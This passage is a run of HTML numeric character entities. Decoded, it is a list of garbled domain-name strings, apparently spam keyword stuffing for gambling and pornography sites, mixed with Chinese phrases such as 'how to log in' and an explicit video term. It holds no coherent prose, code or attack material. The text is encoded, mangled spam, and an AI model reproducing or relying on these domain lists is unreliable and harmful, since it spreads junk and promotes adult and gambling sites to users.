67;&#79;&#78;&#10;&#83;&#69;&#76;&#85;&#84;&#65;&#78;&#71;&#24590;&#20040;&#30331;&#38470;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#82;&#68;&#45;&#83;&#80;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#82;&#68;&#45;&#83;&#80;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#75;&#69;&#76;&#69;&#90;&#89;&#90;&#95;&#67;&#79;&#77;&#59;&#55;&#55;&#55;&#10;&#87;&#87;&#87;&#46;&#40077;&#40060;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#74;&#66;&#74;&#66;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#49;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#49;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#52;&#83;&#65;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#55;&#65;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#55;&#65;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#73;&#78;&#73;&#72;&#69;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#73;&#78;&#73;&#72;&#69;&#78;&#67;&#79;&#77;&#95;&#10;&#26085;&#26412;&#87;&#87;&#87;&#46;&#88;&#88;&#21943;&#28082;&#35270;&#39057;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#83;&#69;&#83;&#69;&#95;&#49;&#57;&#56;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#49;&#57;&#55;&#54;&#48;&#57;&#49;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#89;&#66;&#89;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#89;&#66;&#89;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#67;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#83;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#56;&#48;&#56;&#56;&#67;&#78;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#55;&#48;&#48;&#48;&#48;&#68;&#70;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#54;&#66;&#69;&#67;&#95;&#67;&#79;&#77;&#95;&#19979;&#36733;&#10;&#87;&#87;&#87;&#46;&#69;&#68;&#46;&#50;&#51;&#50;&#46;&#67;&#79;&#77;&#87;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#53;&#50;&#83;&#83;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#83;&#69;&#53;&#50;&#83;&#83;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#65;&#86;&#57;&#50;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#78;&#71;&#90;&#73;&#87;&#79;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#53;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#53;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#84;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#83;&#87;&#51;&#51;&#51;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#80;&#80;&#55;&#53;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#56;&#80;&#79;&#10;&#87;&#87;&#87;&#46;&#75;&#67;&#75;&#67;&#54;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#64;&#66;&#65;&#79;&#89;&#85;&#51;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#85;&#83;&#72;&#73;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#83;&#72;&#73;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#89;&#89;&#57;&#57;&#57;&#80;&#87;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#90;&#90;&#56;&#67;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#72;&#75;&#67;&#83;&#83;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#72;&#75;&#67;&#83;&#83;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#56;&#68;&#68;&#46;&#67;&#79;&#10;&#87;&#87;&#87;&#95;&#88;&#70;&#89;&#89;&#55;&#55;&#50;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#183;&#50;&#53;&#86;&#86;&#86;&#86;&#46;&#67;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#49;&#49;&#50;&#10;&#87;&#87;&#87;&#95;&#83;&#83;&#83;&#95;&#67;&#79;&#77;&#95;&#49;&#49;&#49;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#81;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#53;&#53;&#81;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#77;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#77;&#52;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#71;&#69;&#71;&#69;&#83;&#72;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#89;&#90;&#90;&#48;&#52;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#66;&#66;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#66;&#66;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#88;&#88;&#88;&#57;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#78;&#69;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#78;&#69;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#54;&#52;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#49;&#50;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#83;&#65;&#83;&#65;&#46;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#54;&#89;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#76;&#76;&#76;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#76;&#76;&#76;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#50;&#52;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#50;&#52;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#72;&#72;&#65;&#86;&#56;&#54;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#50;&#50;&#56;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#49;&#56;&#50;&#50;&#56;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#183;&#81;&#81;&#67;&#65;&#79;&#46;&#55;&#48;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#67;&#67;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#67;&#67;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#55;&#52;&#46;&#85;&#67;&#10;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#51;&#50;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#83;&#69;&#71;&#85;&#73;&#55;&#55;&#55;&#44;&#71;&#73;&#70;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#52;&#53;&#54;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#67;&#82;&#83;&#69;&#83;&#69;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#77;&#78;&#78;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#77;&#78;&#78;&#49;&#67;&#79;&#77;&#95;&#10;&#32418;&#29483;&#22823;&#26412;&#33829;&#72;&#79;&#78;&#71;&#77;&#65;&#79;&#53;&#50;&#48;&#44;&#67;&#46;&#67;&#79;&#77;&#10;&#88;&#73;&#85;&#78;&#86;&#95;&#67;&#79;&#77;&#32593;&#31449;&#10;&#74;&#73;&#90;&#90;&#90;&#90;&#90;&#90;&#90;&#90;&#90;&#90;&#50;&#48;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#79;&#75;&#85;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#79;&#75;&#85;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#84;&#86;&#65;&#83;&#83;&#83;&#87;&#76;&#10;&#87;&#87;&#87;&#44;&#57;&#51;&#52;&#57;&#50;&#44;&#67;&#79;&#77;&#10;&#75;&#85;&#65;&#73;&#66;&#79;&#56;&#56;&#56;&#67;&#79;&#77;&#28023;&#37327;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#55;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#55;&#55;&#55;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#12289;&#76;&#76;&#65;&#88;&#65;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#69;&#48;&#49;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#84;&#66;&#84;&#46;&#54;&#54;&#54;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#69;&#54;&#54;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#65;&#79;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#79;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#51;&#65;&#66;&#67;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#48;&#80;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#48;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#89;&#69;&#78;&#86;&#83;&#72;&#69;&#78;&#46;&#67;&#79;&#77;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#53;&#83;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#67;&#53;&#56;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#65292;&#69;&#65;&#65292;&#50;&#51;&#53;&#65292;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#87;&#87;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#78;&#10;&#87;&#87;&#87;&#65292;&#57;&#51;&#51;&#83;&#69;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#84;&#84;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#84;&#84;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#58;&#87;&#87;&#87;&#52;&#53;&#52;&#52;&#54;&#54;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#44;&#78;&#78;&#52;&#52;&#83;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#85;&#79;&#77;&#73;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#85;&#79;&#77;&#73;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#83;&#69;&#48;&#48;&#56;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#57;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#57;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#57;&#77;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#87;&#81;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#72;&#87;&#81;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#88;&#74;&#74;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#88;&#74;&#74;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#57;&#75;&#75;&#55;&#44;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#49;&#52;&#50;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#68;&#68;&#84;&#86;&#51;&#51;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#52;&#77;&#65;&#79;&#87;&#87;&#87;&#52;&#52;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#72;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#89;&#73;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#49;&#89;&#73;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#50;&#51;&#67;&#65;&#79;&#46;&#67;&#79;&#77;&#65306;&#56;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#66;&#73;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#22235;&#34382;&#52;&#54;&#54;&#71;&#75;&#46;&#67;&#79;&#77;&#10;&#89;&#65;&#83;&#69;&#57;&#57;&#20013;&#25991;&#31532;&#19968;&#38376;&#25143;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#56;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#83;&#69;&#49;&#49;&#10;&#87;&#87;&#87;&#46;&#89;&#77;&#82;&#83;&#66;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#77;&#82;&#83;&#66;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#90;&#86;&#10;&#87;&#87;&#87;&#72;&#72;&#72;&#57;&#50;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#87;&#83;&#83;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#87;&#83;&#83;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#84;&#66;&#90;&#74;&#90;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#74;&#84;&#66;&#90;&#74;&#90;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#54;&#54;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#71;&#79;&#85;&#55;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#79;&#71;&#79;&#85;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#90;&#51;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#56;&#57;&#57;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#56;&#57;&#57;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#79;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#79;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#66;&#66;&#66;&#54;&#53;&#52;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#82;&#75;&#95;&#55;&#55;&#55;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#65;&#66;&#65;&#66;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#67;&#67;&#72;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#72;&#46;&#54;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#57;&#65;&#66;&#67;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#48;&#86;&#80;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#57;&#53;&#57;&#65;&#86;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#87;&#66;&#87;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#87;&#66;&#87;&#66;&#67;&#79;&#77;&#95;&#10;&#89;&#79;&#85;&#74;&#73;&#46;&#90;&#90;&#90;&#46;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#88;&#67;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#88;&#67;&#74;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#89;&#79;&#85;&#49;&#46;&#67;&#79;&#78;&#10;&#72;&#72;&#65;&#86;&#52;&#52;&#95;&#49;&#49;&#49;&#49;&#69;&#90;&#95;&#56;&#56;&#67;&#79;&#67;&#79;&#10;&#87;&#87;&#87;&#51;&#51;&#66;&#66;&#66;&#88;&#89;&#90;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#86;&#48;&#49;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#75;&#88;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#55;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#57;&#56;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#57;&#56;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#49;&#55;&#49;&#55;&#46;&#67;&#79;&#77;&#10;&#26085;&#26412;&#87;&#87;&#87;&#83;&#67;&#49;&#57;&#48;&#53;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#52;&#88;&#88;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#71;&#66;&#71;&#66;&#56;&#56;&#56;&#26032;&#22495;&#21517;&#10;&#87;&#87;&#87;&#44;&#49;&#48;&#50;&#52;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#50;&#54;&#85;&#85;&#85;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#71;&#78;&#74;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#46;&#89;&#74;&#76;&#80;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#74;&#76;&#80;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#81;&#68;&#72;&#44;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#88;&#77;&#81;&#68;&#72;&#84;&#79;&#80;&#95;&#10;&#87;&#87;&#87;&#82;&#82;&#82;&#75;&#46;&#53;&#53;&#56;&#56;&#46;&#10;&#87;&#87;&#87;&#46;&#88;&#89;&#72;&#81;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#89;&#72;&#81;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#49;&#52;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#49;&#52;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#46;&#67;&#79;&#77;&#84;&#85;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#90;&#80;&#90;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#90;&#80;&#90;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#90;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#89;&#89;&#56;&#56;&#49;&#46;&#67;&#57;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#183;&#77;&#73;&#89;&#65;&#49;&#55;&#55;&#183;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#48;&#54;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#72;&#76;&#87;&#46;&#56;&#56;&#52;&#56;&#65;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#56;&#89;&#89;&#46;&#67;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#57;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#55;&#52;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#65;&#65;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#75;&#66;&#75;&#66;&#56;&#56;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#76;&#85;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#76;&#85;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#49;&#57;&#71;&#71;&#71;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#48;&#84;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#76;&#73;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#57;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#54;&#57;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#65;&#53;&#65;&#53;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#65;&#53;&#65;&#53;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#73;&#71;&#85;&#73;&#55;&#55;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#68;&#85;&#52;&#53;&#55;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#77;&#69;&#73;&#77;&#69;&#73;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#77;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#54;&#77;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#52;&#52;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#68;&#76;&#79;&#83;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#72;&#68;&#76;&#79;&#83;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#82;&#79;&#77;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#88;&#88;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#88;&#88;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#67;&#67;&#67;&#67;&#51;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#53;&#65;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#67;&#82;&#69;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#67;&#82;&#69;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#83;&#81;&#49;&#49;&#53;&#44;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#49;&#49;&#51;&#56;&#88;&#88;&#95;&#67;&#79;&#77;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#69;&#74;&#73;&#69;&#83;&#69;&#46;&#67;&#79;&#78;&#10;&#39118;&#27969;&#22899;&#24066;&#38271;&#87;&#87;&#87;&#84;&#83;&#86;&#79;&#68;&#67;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#50;&#57;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#79;&#75;&#54;&#54;&#79;&#50;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#71;&#78;&#74;&#46;&#73;&#67;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#50;&#80;&#65;&#79;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#65;&#86;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#50;&#52;&#46;&#67;&#79;&#77;&#40644;&#10;&#87;&#87;&#87;&#46;&#66;&#87;&#88;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#87;&#88;&#55;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#51;&#85;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#69;&#51;&#50;&#49;&#10;&#87;&#87;&#87;&#76;&#65;&#79;&#87;&#65;&#78;&#71;&#54;&#54;&#44;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#51;&#55;&#56;&#87;&#87;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#70;&#71;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#65;&#86;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#85;&#69;&#85;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#85;&#69;&#85;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#48;&#50;&#69;&#69;&#69;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#88;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#88;&#83;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#68;&#88;&#65;&#86;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#49;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#73;&#85;&#5